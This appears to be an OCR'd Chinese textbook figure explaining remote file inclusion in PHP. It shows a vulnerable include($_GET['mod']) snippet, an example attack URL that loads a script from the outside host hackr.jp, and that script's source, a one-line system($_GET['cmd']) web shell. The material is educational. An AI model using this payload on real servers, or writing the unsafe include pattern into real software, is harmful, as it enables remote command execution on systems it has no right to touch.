 http://example.com/foo.php?mod=news.php
读入同一目录下的文件并执行
www
foo.php
$modname = $_GET['mod'];
include($modname);
news.php
攻击实例
http://example.com/foo.php?mod=http://hackr.jp/cmd.php&cmd=ls
读入外部服务器上的脚本并执行
【http://hackr.jp/cmd.php 的源代码】
<? system($_GET['cmd']) ?>
通过system 函数就能够在example.com 服务器上执行OS命令
图：远程文件包含漏洞的攻击案例